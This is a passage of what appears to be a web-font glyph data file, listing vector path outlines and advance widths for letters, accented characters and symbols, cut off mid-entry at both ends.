64,-30","w":208},{"d":"108,-259r50,0r100,259r-51,0r-21,-53r-105,0r-21,53r-51,0xm134,-190r-35,89r69,0xm94,-288v0,-21,19,-39,39,-39v20,0,38,18,38,39v0,21,-18,41,-38,40v-21,0,-39,-20,-39,-40xm147,-288v0,-8,-6,-17,-14,-16v-9,-1,-16,7,-15,16v0,7,7,15,15,15v8,0,14,-7,14,-15xm141,-404r57,0r-65,69r-34,0","w":266},{"d":"128,109r0,-437r132,0r0,437r-132,0","w":256},{"d":"17,-129v0,-81,44,-135,129,-135v79,0,124,51,124,133v0,86,-45,137,-123,138v-85,1,-130,-51,-130,-136xm216,-128v0,-64,-21,-99,-70,-99v-55,0,-74,36,-74,100v0,60,20,96,72,96v52,0,72,-39,72,-97xm98,-152r92,0r0,41r-92,0r0,-41","w":287},{"d":"30,-259r47,0r111,171r0,-171r49,0r0,259r-47,0r-111,-170r0,170r-49,0r0,-259xm169,44v0,34,-46,43,-80,28r7,-23v15,5,38,5,38,-9v0,-11,-15,-11,-28,-10r5,-16v31,-5,58,5,58,30","w":266},{"d":"260,-127r-263,0r0,-31r263,0r0,31xm79,-60r-82,0r0,-31r113,0r0,200r-31,0r0,-169xm146,109r0,-200r114,0r0,31r-83,0r0,169r-31,0","w":256},{"d":"260,-127r-263,0r0,-31r263,0r0,31xm260,-60r-263,0r0,-31r263,0r0,31","w":256},{"d":"84,-295r57,0r-65,69r-34,0","w":151},{"d":"17,-130v0,-133,179,-177,250,-83r-34,33v-52,-67,-167,-37,-167,50v0,93,122,115,167,52r33,35v-34,32,-57,49,-112,50v-78,1,-137,-57,-137,-137","w":280},{"d":"6,-187r183,0r0,36r-66,0r0,151r-51,0r0,-151r-66,0r0,-36","w":195},{"d":"15,-95v0,-54,45,-102,99,-101v59,1,102,42,102,100v0,58,-42,99,-102,101v-54,1,-99,-47,-99,-100xm167,-96v0,-31,-22,-56,-52,-55v-29,0,-52,24,-52,55v0,33,21,56,52,56v31,0,52,-25,52,-56xm108,-295r57,0r-65,69r-34,0xm186,-295r57,0r-64,69r-35,0","w":230},{"d":"18,-131v-7,-125,176,-181,250,-85r-34,34v-52,-65,-167,-33,-167,52v0,83,131,127,164,45r-75,0r0,-46r130,0v3,80,-48,138,-128,138v-84,0,-135,-56,-140,-138","w":302},{"d":"16,-141v-2,-61,97,-72,125,-24r-29,30v-12,-12,-23,-18,-33,-18v-11,-1,-22,9,-15,19v30,21,81,31,81,79v0,68,-105,79,-136,27r30,-32v10,18,53,35,61,7v3,-11,-24,-24,-37,-30v-31,-16,-47,-35,-47,-58xm7,-276r53,0r20,23r19,-23r52,0r-52,50r-39,0","w":158},{"d":"136,-259r169,0r0,49r-91,0r0,47r91,0r0,47r-91,0r0,68r91,0r0,48r-140,0r0,-53r-79,0r-25,53r-51,0xm165,-102r0,-113r-55,113r55,0xm203,-347r57,0r-65,69r-34,0","w":323},{"d":"216,0r-211,0r110,-244xm174,-14r-70,-170r-77,170r147,0","w":220},{"d":"16,-98v-8,-82,97,-130,150,-72r0,-21r47,0r0,164v19,122,-169,134,-197,41r53,0v17,23,81,21,92,-5v3,-6,5,-18,5,-33v-52,56,-158,5,-150,-74xm168,-98v0,-30,-23,-53,-52,-53v-29,0,-52,23,-52,53v0,31,23,55,53,55v30,1,51,-24,51,-55","w":237},{"d":"54,-259r49,0r59,181r61,-181r48,0r43,259r-47,0r-28,-163r-55,163r-44,0r-54,-163r-28,163r-48,0","w":323},{"d":"3,-191r49,0r50,120r55,-120r49,0r-120,261r-50,0r40,-84xm40,-251v0,-14,12,-26,25,-26v13,0,25,12,25,26v0,14,-11,25,-25,25v-14,0,-25,-11,-25,-25xm118,-251v0,-14,12,-26,25,-26v13,0,25,12,25,26v0,14,-11,25,-25,25v-14,0,-25,-11,-25,-25","w":208},{"d":"30,-259r49,0r0,212r71,0r0,47r-120,0r0,-259xm117,44v0,34,-46,43,-80,28r7,-23v15,5,38,5,38,-9v0,-11,-15,-11,-28,-10r5,-16v31,-5,58,5,58,30","w":158},{"d":"108,5v-67,0,-86,-38,-84,-117r0,-79r49,0v6,55,-22,150,35,151v59,1,29,-96,36,-151r48,0r0,81v2,80,-18,115,-84,115xm58,-226r0,-39r101,0r0,39r-101,0"},{"d":"15,-95v0,-83,98,-134,151,-75r0,-21r47,0r0,191r-47,0r0,-20v-53,58,-151,4,-151,-75xm168,-96v0,-33,-23,-55,-53,-56v-30,0,-52,25,-52,56v0,31,22,58,52,57v31,0,53,-24,53,-57xm127,-295r57,0r-65,69r-34,0","w":237},{"d":"206,0r-49,0r-55,-120r-50,120r-49,0r73,-177r-41,-88r49,0","w":208},{"d":"26,-259r49,0r0,259r-49,0r0,-259xm-22,-278r53,-50r39,0r52,50r-52,0r-19,-23r-20,23r-53,0","w":100},{"d":"32,-162v-43,-57,29,-130,95,-94v12,6,24,17,38,33r-36,32v-13,-18,-26,-27,-39,-27v-11,0,-22,7,-22,17v17,48,102,68,102,134v0,62,-77,95,-128,60v-14,-9,-25,-24,-35,-43r42,-25v12,23,26,35,42,35v22,1,40,-23,24,-42v-15,-19,-78,-66,-83,-80xm79,40v20,0,24,-23,4,-22r-10,0r6,-21r30,0r-2,8v13,3,25,13,25,27v0,36,-49,43,-84,27r6,-23v8,3,17,4,25,4","w":187},{"d":"30,-259r141,0r0,49r-92,0r0,46r92,0r0,48r-92,0r0,68r92,0r0,48r-141,0r0,-259xm34,-328r53,0r20,23r19,-23r52,0r-52,50r-39,0","w":187},{"d":"99,7v-68,0,-107,-85,-61,-142r66,-130r42,21r-45,88v45,-2,79,38,79,82v0,43,-38,81,-81,81xm132,-75v0,-19,-14,-35,-34,-35v-18,0,-32,16,-32,35v0,18,15,35,32,35v18,0,35,-16,34,-35","w":201},{"d":"17,-130v0,-133,179,-177,250,-83r-34,33v-52,-67,-167,-37,-167,50v0,93,122,115,167,52r33,35v-34,32,-57,49,-112,50v-78,1,-137,-57,-137,-137xm157,-347r57,0r-65,69r-34,0","w":280},{"d":"15,-95v0,-54,45,-102,99,-101v59,1,102,42,102,100v0,58,-42,99,-102,101v-54,1,-99,-47,-99,-100xm167,-96v0,-31,-22,-56,-52,-55v-29,0,-52,24,-52,55v0,33,21,56,52,56v31,0,52,-25,52,-56","w":230},{"d":"-2,-296r184,0r0,18r-184,0r0,-18","w":180},{"d":"29,-259r187,0r0,259r-50,0r0,-213r-87,0r0,213r-50,0r0,-259","w":244},{"d":"15,-95v0,-83,98,-134,151,-75r0,-95r47,0r0,265r-47,0r0,-20v-53,58,-151,4,-151,-75xm168,-96v0,-33,-23,-55,-53,-56v-30,0,-52,25,-52,56v0,31,22,58,52,57v31,0,53,-24,53,-57","w":237},{"d":"15,-95v0,-83,98,-134,151,-75r0,-21r47,0r0,191r-47,0r0,-20v-53,58,-151,4,-151,-75xm168,-96v0,-33,-23,-55,-53,-56v-30,0,-52,25,-52,56v0,31,22,58,52,57v31,0,53,-24,53,-57","w":237},{"d":"25,-265r48,0r0,153r70,-79r60,0r-82,92r92,99r-59,0r-81,-88r0,88r-48,0r0,-265xm142,44v0,34,-46,43,-80,28r7,-23v15,5,38,5,38,-9v0,-11,-15,-11,-28,-10r5,-16v31,-5,58,5,58,30","w":208},{"d":"17,-129v2,-80,56,-134,135,-136v72,-2,133,63,133,137v0,74,-61,135,-133,135v-74,0,-137,-63,-135,-136xm236,-129v0,-48,-39,-88,-85,-88v-48,0,-85,40,-85,89v0,49,38,86,86,87v47,1,84,-40,84,-88xm87,-303v0,-14,12,-26,25,-26v13,0,25,12,25,26v0,14,-11,25,-25,25v-14,0,-25,-11,-25,-25xm165,-303v0,-14,12,-26,25,-26v13,0,25,12,25,26v0,14,-11,25,-25,25v-14,0,-25,-11,-25,-25","w":302},{"d":"16,-141v-2,-61,97,-72,125,-24r-29,30v-12,-12,-23,-18,-33,-18v-11,-1,-22,9,-15,19v30,21,81,31,81,79v0,68,-105,79,-136,27r30,-32v10,18,53,35,61,7v3,-11,-24,-24,-37,-30v-31,-16,-47,-35,-47,-58xm84,-295r57,0r-65,69r-34,0","w":158},{"d":"16,-239v-1,-16,15,-31,31,-31v17,0,31,14,31,31v0,17,-15,31,-31,31v-17,0,-31,-14,-31,-31xm-15,30v20,10,38,6,38,-20r0,-201r48,0r0,197v5,59,-35,82,-86,62r0,-38","w":93},{"d":"4,-191r49,0r48,113r48,-113r49,0r-82,191r-31,0","w":201},{"d":"17,-129v-6,-112,132,-175,212,-107r0,-23r137,0r0,49r-87,0r0,47r87,0r0,47r-87,0r0,68r87,0r0,48r-137,0r0,-24v-22,18,-44,31,-81,31v-79,0,-127,-56,-131,-136xm229,-128v-1,-51,-32,-89,-82,-90v-44,-1,-82,42,-81,89v1,52,33,86,84,88v46,1,80,-40,79,-87","w":381},{"d":"26,-259r49,0r0,259r-49,0r0,-259xm42,-347r42,69r-34,0r-65,-69r57,0","w":100},{"d":"15,-89v0,-52,32,-102,84,-101v28,0,50,14,67,41v1,-10,4,-23,8,-36r50,0v-17,56,-15,129,3,185r-50,0v-4,-14,-8,-27,-10,-40v-36,79,-152,47,-152,-49xm163,-96v0,-33,-16,-61,-48,-61v-35,0,-48,29,-48,66v0,37,16,62,47,62v33,0,49,-31,49,-67","w":237},{"d":"122,-107v-31,0,-32,-51,0,-51v13,0,26,12,26,25v0,13,-13,26,-26,26","w":119},{"d":"160,-245v-36,43,-85,-8,-127,18r-20,-29v38,-40,87,11,129,-17","w":172},{"d":"102,-265v70,0,96,75,62,141r-67,131r-42,-21r46,-88v-44,1,-79,-38,-79,-82v0,-44,37,-81,80,-81xm70,-184v0,19,13,35,33,35v19,0,33,-17,33,-35v1,-18,-15,-35,-33,-35v-18,0,-33,17,-33,35","w":201},{"d":"29,-259r50,0r0,98r87,0r0,-98r50,0r0,259r-50,0r0,-113r-87,0r0,113r-50,0r0,-259","w":244},{"d":"15,-95v0,-83,98,-134,151,-75r0,-46r-75,0r0,-29r75,0r0,-20r47,0r0,20r24,0r0,29r-24,0r0,216r-47,0r0,-20v-53,58,-151,4,-151,-75xm168,-96v0,-33,-23,-55,-53,-56v-30,0,-52,25,-52,56v0,31,22,58,52,57v31,0,53,-24,53,-57","w":237},{"d":"19,-265r48,0r0,265r-48,0r0,-265","w":86},{"d":"113,-153v-58,0,-37,92,-41,153r-48,0r0,-191r48,0r0,22v24,-35,100,-36,116,7v14,-19,34,-33,64,-34v88,-3,61,112,65,196r-48,0v-7,-54,21,-153,-33,-153v-59,0,-37,93,-41,153r-48,0v-6,-56,20,-153,-34,-153","w":338},{"d":"129,-152v-60,0,-38,91,-42,152r-48,0r0,-191r48,0r0,19v39,-43,122,-26,122,46r0,126r-48,0v-7,-56,22,-152,-32,-152xm-9,-265r45,0v2,45,-4,73,-25,99r-18,-14v9,-12,12,-18,16,-35r-18,0r0,-50","w":231},{"d":"102,-59r-92,-200r56,0r60,145r50,-145r51,0r-69,185v-20,80,-100,108,-154,42r33,-32v20,26,48,30,65,5","w":230},{"d":"32,-162v-43,-57,29,-130,95,-94v12,6,24,17,38,33r-36,32v-13,-18,-26,-27,-39,-27v-11,0,-22,7,-22,17v17,48,102,68,102,134v0,62,-77,95,-128,60v-14,-9,-25,-24,-35,-43r42,-25v12,23,26,35,42,35v22,1,40,-23,24,-42v-15,-19,-78,-66,-83,-80xm21,-328r53,0r20,23r19,-23r52,0r-52,50r-39,0","w":187},{"d":"30,-265r77,0r0,45r-29,0r0,245r29,0r0,45r-77,0r0,-335","w":115},{"d":"54,-276v10,19,55,21,65,0r39,0v-1,55,-103,66,-132,26v-6,-8,-9,-16,-11,-26r39,0","w":172},{"d":"101,-150v-37,-16,-40,29,-40,73r0,77r-48,0r0,-191r41,0r0,24v9,-22,35,-37,62,-24xm-15,-276r53,0r20,23r19,-23r52,0r-52,50r-39,0","w":115},{"d":"15,-95v-5,-101,146,-135,196,-58r-39,22v-31,-39,-109,-19,-109,37v0,56,79,73,109,33r37,26v-21,27,-49,40,-86,40v-63,0,-105,-44,-108,-100xm130,-295r57,0r-65,69r-34,0","w":230},{"d":"11,-259r53,0r48,93r48,-93r52,0r-75,147r0,112r-50,0r0,-112xm39,-278r53,-50r39,0r52,50r-52,0r-19,-23r-20,23r-53,0","w":223},{"d":"17,-129v2,-80,56,-134,135,-136v72,-2,133,63,133,137v0,74,-61,135,-133,135v-74,0,-137,-63,-135,-136xm236,-129v0,-48,-39,-88,-85,-88v-48,0,-85,40,-85,89v0,49,38,86,86,87v47,1,84,-40,84,-88","w":302},{"d":"179,-48v-28,-2,-44,-17,-58,-42v2,55,22,76,71,84r2,6r-149,0r1,-6v50,-7,70,-31,71,-84v-10,24,-30,41,-58,42v-25,1,-48,-22,-48,-49v0,-37,36,-64,71,-40v-27,-33,-4,-79,36,-79v41,-1,66,48,37,79v36,-23,71,2,72,39v1,27,-21,51,-48,50","w":238},{"d":"187,-184v-1,38,-20,58,-50,69r62,115r-54,0r-58,-110r-5,0r0,110r-49,0r0,-259v83,-3,155,-1,154,75xm139,-184v-1,-27,-25,-27,-57,-26r0,52v30,0,58,2,57,-26xm32,-328r53,0r20,23r19,-23r52,0r-52,50r-39,0","w":208},{"d":"32,-162v-43,-57,29,-130,95,-94v12,6,24,17,38,33r-36,32v-13,-18,-26,-27,-39,-27v-11,0,-22,7,-22,17v17,48,102,68,102,134v0,62,-77,95,-128,60v-14,-9,-25,-24,-35,-43r42,-25v12,23,26,35,42,35v22,1,40,-23,24,-42v-15,-19,-78,-66,-83,-80","w":187},{"d":"25,-265r49,0r0,189r-49,0r0,-189xm129,-265r49,0r0,189r-49,0r0,-189xm19,-25v0,-17,14,-30,30,-30v17,0,31,13,31,30v0,16,-15,30,-31,30v-15,0,-30,-15,-30,-30xm123,-25v0,-15,15,-30,30,-30v17,0,31,13,31,30v0,16,-15,30,-31,30v-15,0,-30,-15,-30,-30","w":202},{"d":"32,-162v-43,-57,29,-130,95,-94v12,6,24,17,38,33r-36,32v-13,-18,-26,-27,-39,-27v-11,0,-22,7,-22,17v17,48,102,68,102,134v0,62,-77,95,-128,60v-14,-9,-25,-24,-35,-43r42,-25v12,23,26,35,42,35v22,1,40,-23,24,-42v-15,-19,-78,-66,-83,-80xm16,-278r53,-50r39,0r52,50r-52,0r-19,-23r-20,23r-53,0","w":187},{"d":"10,-259r48,0r38,165r46,-165r41,0r47,165r36,-165r49,0r-58,259r-47,0r-48,-167r-47,167r-47,0xm98,-303v0,-14,12,-26,25,-26v13,0,25,12,25,26v0,14,-11,25,-25,25v-14,0,-25,-11,-25,-25xm176,-303v0,-14,12,-26,25,-26v13,0,25,12,25,26v0,14,-11,25,-25,25v-14,0,-25,-11,-25,-25","w":323},{"d":"50,-176r-27,0r3,-89r47,0","w":79},{"d":"254,0r-241,0r0,-41r98,-218r44,0r99,218r0,41xm196,-48r-63,-142r-63,142r126,0","w":266},{"d":"79,-99v-6,72,35,79,78,43r0,43v-55,37,-122,14,-126,-61v-6,3,-13,6,-20,9r-7,-45r26,-13v-2,-86,10,-131,75,-139v35,-4,61,28,58,61v-4,56,-35,68,-84,102xm104,-222v-25,0,-23,37,-25,71v23,-19,42,-25,42,-52v0,-11,-6,-19,-17,-19","w":173},{"d":"101,-150v-37,-16,-40,29,-40,73r0,77r-48,0r0,-191r41,0r0,24v9,-22,35,-37,62,-24xm71,-295r57,0r-65,69r-34,0","w":115},{"d":"30,-259r141,0r0,49r-92,0r0,46r92,0r0,48r-92,0r0,68r92,0r0,48r-141,0r0,-259xm28,-278r53,-50r39,0r52,50r-52,0r-19,-23r-20,23r-53,0","w":187},{"d":"114,-152v-60,0,-38,90,-42,152r-48,0r0,-265r48,0r0,93v38,-42,122,-26,122,46r0,126r-47,0v-6,-56,20,-152,-33,-152"},{"d":"113,-190v46,3,96,3,146,3r0,36r-58,0v50,62,0,156,-83,156v-61,0,-103,-42,-103,-100v0,-54,46,-98,98,-95xm170,-97v0,-37,-18,-63,-53,-63v-35,1,-50,27,-50,67v0,39,15,66,52,65v35,-1,52,-28,51,-69","w":265},{"d":"117,-188v9,-43,-34,-55,-47,-26v-2,5,-3,12,-3,23r28,0r0,40r-28,0r0,151r-48,0r0,-151r-18,0r0,-40r18,0v-1,-53,23,-79,73,-79v51,0,75,23,74,79r0,191r-49,0r0,-188","w":187},{"d":"64,-192v-26,4,-11,60,-15,91r-35,0r0,-120r35,0r0,10v25,-27,62,-7,62,32r0,78r-35,0v-3,-31,9,-85,-12,-91","w":123},{"d":"113,-94r0,-234r31,0r0,203r116,0r0,31r-147,0","w":256},{"d":"191,-79v3,83,-78,82,-162,79r0,-259r136,0r0,48r-86,0r0,50v69,-4,109,21,112,82xm79,-47v37,0,64,-1,64,-32v0,-28,-25,-40,-64,-38r0,70","w":204},{"d":"5,25v0,-65,101,-89,163,-54r-5,-241r10,0v25,14,96,77,100,105v0,4,-6,12,-10,12v-23,-15,-61,-60,-88,-74r4,242v0,80,-174,94,-174,10","w":277},{"d":"48,-15v-65,-61,-29,-200,79,-180r17,-38r28,12r-17,37v13,8,23,17,30,28r-39,24v-3,-4,-7,-8,-10,-11r-44,102v23,7,42,1,57,-14r31,30v-22,25,-64,38,-106,25r-20,43r-27,-12xm109,-153v-42,0,-57,52,-40,90","w":201},{"d":"30,-259r49,0r0,212r71,0r0,47r-120,0r0,-259xm102,-265r45,0v2,45,-4,73,-25,99r-18,-14v9,-12,12,-18,16,-35r-18,0r0,-50","w":158},{"d":"17,-127v0,-74,46,-104,123,-108r0,-29r53,0r0,29v82,4,123,40,123,107v0,73,-50,107,-123,108r0,51r-53,0r0,-51v-76,-3,-123,-35,-123,-107xm140,-198v-69,-4,-92,93,-41,129v10,8,24,11,41,12r0,-141xm193,-57v63,5,88,-80,50,-120v-12,-12,-29,-19,-50,-20r0,140","w":333},{"d":"100,-295r57,0r-65,69r-34,0xm178,-295r57,0r-64,69r-35,0","w":252},{"d":"260,-109r-263,0r0,-219r263,0r0,219","w":256},{"d":"137,-81v0,-39,-48,-55,-68,-25r-40,-9r31,-144r121,0r0,46r-84,0r-11,47v54,-14,99,30,99,83v0,72,-89,118,-145,71v-16,-13,-27,-30,-32,-52r52,0v13,39,77,28,77,-17","w":201},{"d":"30,-262r48,0r0,71r28,0r0,41r-28,0r0,150r-48,0r0,-150r-25,0r0,-41r25,0r0,-71","w":107},{"d":"7,-202v0,-61,88,-88,115,-34r-30,16v-15,-25,-52,-10,-49,19v-4,30,36,41,49,16r29,19v-30,49,-114,24,-114,-36xm89,7r111,-272r30,0r-110,272r-31,0xm196,-60v0,-33,25,-63,56,-63v32,0,58,30,58,63v0,33,-25,63,-58,63v-32,0,-56,-30,-56,-63xm253,-29v28,0,28,-62,0,-62v-28,1,-29,63,0,62","w":317},{"d":"19,-265r48,0r0,265r-48,0r0,-265xm84,-265r45,0v2,45,-4,73,-25,99r-18,-14v9,-12,12,-18,16,-35r-18,0r0,-50","w":113},{"d":"86,-257r8,0v9,21,29,45,59,71r0,14v-20,-8,-39,-19,-55,-34r0,230v16,-15,35,-26,55,-34r0,14v-30,26,-50,50,-59,71r-8,0v-9,-21,-29,-45,-59,-71r0,-14v20,8,38,19,54,34r0,-230v-16,15,-34,26,-54,34r0,-14v30,-26,50,-50,59,-71xm27,92r126,0r0,17r-126,0r0,-17","w":180},{"d":"51,-249r255,127r-255,127r0,-254","w":356},{"d":"17,-129v2,-80,56,-134,135,-136v72,-2,133,63,133,137v0,74,-61,135,-133,135v-74,0,-137,-63,-135,-136xm236,-129v0,-48,-39,-88,-85,-88v-48,0,-85,40,-85,89v0,49,38,86,86,87v47,1,84,-40,84,-88xm140,-347r57,0r-65,69r-34,0xm218,-347r57,0r-64,69r-35,0","w":302},{"d":"113,-60r-116,0r0,-31r116,0r0,-36r-116,0r0,-31r147,0r0,267r-31,0r0,-169","w":256},{"d":"17,-129v0,-108,124,-174,213,-111r28,-33r22,18r-29,35v79,82,13,227,-99,227v-28,0,-52,-7,-74,-22r-31,35r-22,-19r30,-35v-21,-21,-38,-55,-38,-95xm198,-203v-56,-38,-131,7,-131,75v0,23,7,42,20,57xm109,-53v77,48,167,-52,110,-129xm160,-347r57,0r-65,69r-34,0","w":302},{"d":"108,5v-67,0,-86,-38,-84,-117r0,-79r49,0v6,55,-22,150,35,151v59,1,29,-96,36,-151r48,0r0,81v2,80,-18,115,-84,115xm82,-295r57,0r-65,69r-34,0xm160,-295r57,0r-64,69r-35,0"},{"d":"16,-191r147,0r-86,150r81,0r0,41r-155,0r86,-151r-73,0r0,-40xm60,-251v0,-13,12,-26,25,-26v13,0,26,13,26,26v0,13,-12,25,-26,25v-14,0,-25,-12,-25,-25","w":165},{"d":"114,-196v63,1,107,45,102,114r-154,0v3,46,71,60,101,26r40,19v-18,26,-44,42,-86,42v-59,0,-102,-44,-102,-100v0,-56,44,-102,99,-101xm168,-120v-10,-45,-92,-48,-104,0r104,0xm43,-226r53,-50r39,0r52,50r-52,0r-19,-23r-20,23r-53,0","w":230},{"d":"37,-191r44,0r-32,96r32,95r-44,0r-33,-95xm116,-191r45,0r-32,96r32,95r-45,0r-32,-95","w":165},{"d":"8,46r116,-312r34,0r-116,312r-34,0","w":165},{"d":"-2,20r184,0r0,18r-184,0r0,-18xm-2,51r184,0r0,18r-184,0r0,-18","w":180},{"d":"72,-265v33,0,61,28,61,60v0,33,-28,61,-61,61v-33,0,-61,-28,-61,-61v0,-33,28,-60,61,-60xm72,-164v21,0,40,-19,40,-40v0,-22,-18,-41,-39,-41v-21,-1,-41,19,-41,40v0,21,19,41,40,41","w":143},{"d":"100,-50r44,0v2,45,-4,73,-25,98r-17,-13v8,-12,12,-18,15,-35r-17,0r0,-50xm28,-50r44,0v2,45,-3,74,-25,98r-17,-13v8,-12,12,-19,16,-35r-18,0r0,-50","w":172},{"d":"26,-259r49,0r0,259r-49,0r0,-259xm0,-278r0,-39r101,0r0,39r-101,0","w":100},{"d":"4,-259r143,0r0,49r-47,0r0,210r-50,0r0,-210r-46,0r0,-49xm4,-328r53,0r20,23r19,-23r52,0r-52,50r-39,0","w":151},{"d":"18,-131v-7,-125,176,-181,250,-85r-34,34v-52,-65,-167,-33,-167,52v0,83,131,127,164,45r-75,0r0,-46r130,0v3,80,-48,138,-128,138v-84,0,-135,-56,-140,-138xm127,-303v0,-13,12,-26,25,-26v13,0,26,13,26,26v0,13,-12,25,-26,25v-14,0,-25,-12,-25,-25","w":302},{"d":"30,-259r141,0r0,49r-92,0r0,46r92,0r0,48r-92,0r0,68r92,0r0,48r-141,0r0,-259xm36,-303v0,-14,12,-26,25,-26v13,0,25,12,25,26v0,14,-11,25,-25,25v-14,0,-25,-11,-25,-25xm114,-303v0,-14,12,-26,25,-26v13,0,25,12,25,26v0,14,-11,25,-25,25v-14,0,-25,-11,-25,-25","w":187},{"d":"35,-262r47,0r0,133r-33,0r0,-105r-34,0","w":120},{"d":"54,-131v0,-28,26,-54,54,-54v28,0,54,26,54,54v0,28,-26,54,-54,54v-28,0,-54,-26,-54,-54"},{"d":"15,-95v0,-83,98,-134,151,-75r0,-21r47,0r0,191r-47,0r0,-20v-53,58,-151,4,-151,-75xm168,-96v0,-33,-23,-55,-53,-56v-30,0,-52,25,-52,56v0,31,22,58,52,57v31,0,53,-24,53,-57xm143,-288r-7,67r-35,0r-7,-67r49,0","w":237},{"d":"108,-259r50,0r100,259r-51,0r-21,-53r-105,0r-21,53r-51,0xm134,-190r-35,89r69,0xm141,-347r57,0r-65,69r-34,0","w":266},{"d":"19,-191r48,0r0,191r-48,0r0,-191xm52,-295r57,0r-65,69r-34,0","w":86},{"d":"208,-85v0,74,-86,118,-137,70r0,85r-48,0r0,-258v-1,-49,30,-82,79,-82v66,0,104,77,47,113v39,12,59,35,59,72xm115,-39v25,0,45,-16,45,-40v0,-31,-23,-47,-67,-47r0,-40v24,-4,36,-15,36,-34v0,-15,-10,-26,-25,-26v-50,0,-30,91,-33,141v-2,28,17,46,44,46","w":222},{"d":"114,-196v63,1,107,45,102,114r-154,0v3,46,71,60,101,26r40,19v-18,26,-44,42,-86,42v-59,0,-102,-44,-102,-100v0,-56,44,-102,99,-101xm168,-120v-10,-45,-92,-48,-104,0r104,0xm124,-295r57,0r-65,69r-34,0","w":230},{"d":"86,-175r39,-46r0,45r-39,46r0,83r72,0r0,47r-121,0r0,-72r-30,34r0,-45r30,-34r0,-142r49,0r0,84","w":172},{"d":"23,-129v0,-16,11,-28,27,-28v16,0,28,12,28,28v0,16,-12,27,-28,27v-15,0,-27,-12,-27,-27","w":100},{"d":"17,-130v0,-133,179,-177,250,-83r-34,33v-52,-67,-167,-37,-167,50v0,93,122,115,167,52r33,35v-34,32,-57,49,-112,50v-78,1,-137,-57,-137,-137xm76,-278r53,-50r39,0r52,50r-52,0r-19,-23r-20,23r-53,0","w":280},{"d":"11,-100r125,-65r-125,-65r0,-44r176,90r0,39r-176,89r0,-44xm187,-36r0,44r-176,0r0,-44r176,0","w":197},{"d":"78,-265r47,0r-9,96r80,-8r0,47r-80,-9r9,209r-47,0r8,-209r-79,9r0,-47r79,8","w":201},{"d":"143,-22v-12,35,-67,34,-79,1r0,91r-49,0r0,-261r49,0v5,60,-21,155,40,155v60,0,33,-97,39,-155r49,0r0,191r-49,0r0,-22","w":207},{"d":"294,-88v0,81,-98,126,-140,65v-43,61,-140,15,-140,-65v0,-66,47,-107,112,-109r3,46v-45,6,-67,26,-67,63v0,33,13,50,38,50v28,0,33,-36,31,-72r47,0v-2,36,3,72,31,72v25,0,37,-17,37,-50v0,-44,-25,-57,-67,-63r4,-46v65,2,111,44,111,109xm179,-288r-7,67r-35,0r-7,-67r49,0","w":308},{"d":"25,-191r48,0r0,79r70,-79r60,0r-82,92r92,99r-59,0r-81,-88r0,88r-48,0r0,-191","w":208},{"d":"49,0r0,33r-43,0r0,-74r29,0r66,-150r31,0r67,150r29,0r0,74r-46,0r0,-33r-133,0xm148,-41r-31,-80r-33,80r64,0","w":234},{"d":"221,-133v0,80,-30,138,-104,138v-72,0,-102,-59,-102,-137v0,-76,32,-138,103,-138v73,0,103,58,103,137xm64,-155r107,0v-4,-47,-22,-70,-54,-70v-31,0,-48,23,-53,70xm171,-110r-107,0v5,47,22,70,53,70v31,0,49,-23,54,-70","w":235},{"d":"26,-259r49,0r0,259r-49,0r0,-259xm25,-303v0,-13,12,-26,25,-26v13,0,26,13,26,26v0,13,-12,25,-26,25v-14,0,-25,-12,-25,-25","w":100},{"d":"26,-265r49,0r0,189r-49,0r0,-189xm20,-25v0,-15,15,-30,30,-30v16,0,31,14,31,30v0,16,-15,30,-31,30v-15,0,-30,-15,-30,-30","w":100},{"d":"-2,-82r0,-43r184,0r0,43r-184,0","w":180},{"w":284},{"d":"79,-227r87,0r0,-32r49,0r0,32r24,0r0,29r-24,0r0,198r-49,0r0,-113r-87,0r0,113r-50,0r0,-198r-23,0r0,-29r23,0r0,-32r50,0r0,32xm79,-198r0,37r87,0r0,-37r-87,0","w":244},{"d":"15,-95v0,-83,98,-134,151,-75r0,-21r47,0r0,191r-47,0r0,-20v-53,58,-151,4,-151,-75xm168,-96v0,-33,-23,-55,-53,-56v-30,0,-52,25,-52,56v0,31,22,58,52,57v31,0,53,-24,53,-57xm80,-258v0,-21,19,-39,39,-39v20,0,38,18,38,39v0,21,-18,41,-38,40v-21,0,-39,-20,-39,-40xm133,-258v0,-8,-6,-17,-14,-16v-9,-1,-16,7,-15,16v0,7,7,15,15,15v8,0,14,-7,14,-15xm127,-381r57,0r-65,69r-34,0","w":237},{"d":"300,0r-276,0r0,-191r48,0r0,145r66,0r0,-145r48,0r0,145r66,0r0,-145r48,0r0,191","w":324},{"d":"8,-259r52,0r41,92r41,-92r51,0r-54,122r46,0r0,29r-59,0r0,22r59,0r0,30r-59,0r0,56r-50,0r0,-56r-60,0r0,-30r60,0r0,-22r-60,0r0,-29r47,0","w":201},{"d":"141,-189r46,0r0,44r-65,0r-13,31r78,0r0,44r-97,0r-33,77r-33,0r32,-77r-45,0r0,-44r64,0r13,-31r-77,0r0,-44r96,0r33,-76r34,0","w":197},{"d":"180,-66v3,-50,-31,-47,-80,-47r0,113r-50,0r0,-210r-46,0r0,-49r142,0r0,49r-46,0r0,49v84,-4,130,15,130,94r0,67r-50,0r0,-66","w":246},{"d":"30,-259r141,0r0,49r-92,0r0,46r92,0r0,48r-92,0r0,68r92,0r0,48r-141,0r0,-259xm91,-347r42,69r-34,0r-65,-69r57,0","w":187},{"d":"115,7v-63,0,-87,-35,-87,-111r0,-155r49,0r0,168v-1,33,8,50,37,50v32,0,39,-16,39,-56r0,-162r50,0r0,155v3,76,-24,111,-88,111xm107,-347r42,69r-34,0r-65,-69r57,0","w":230},{"d":"37,-191r45,0r-33,96r33,95r-45,0r-32,-95","w":86},{"d":"193,-191r-67,123r75,138r-53,0r-48,-93r-47,93r-53,0r75,-137r-68,-124r53,0r41,79r40,-79r52,0","w":201},{"d":"26,-259r49,0r0,259r-49,0r0,-259xm179,-42v17,0,16,-15,16,-36r0,-181r49,0r0,172v16,102,-91,119,-137,56r36,-33v13,15,25,22,36,22","w":273},{"d":"15,-95v0,-83,98,-134,151,-75r0,-21r47,0r0,191r-47,0r0,-20v-53,58,-151,4,-151,-75xm168,-96v0,-33,-23,-55,-53,-56v-30,0,-52,25,-52,56v0,31,22,58,52,57v31,0,53,-24,53,-57xm64,-226r0,-39r101,0r0,39r-101,0","w":237},{"d":"108,-103r-56,55r-26,-26r56,-55r-56,-56r26,-26r56,56r55,-56r26,26r-55,56r55,55r-26,26"},{"d":"17,-129v2,-80,56,-134,135,-136v72,-2,133,63,133,137v0,74,-61,135,-133,135v-74,0,-137,-63,-135,-136xm236,-129v0,-48,-39,-88,-85,-88v-48,0,-85,40,-85,89v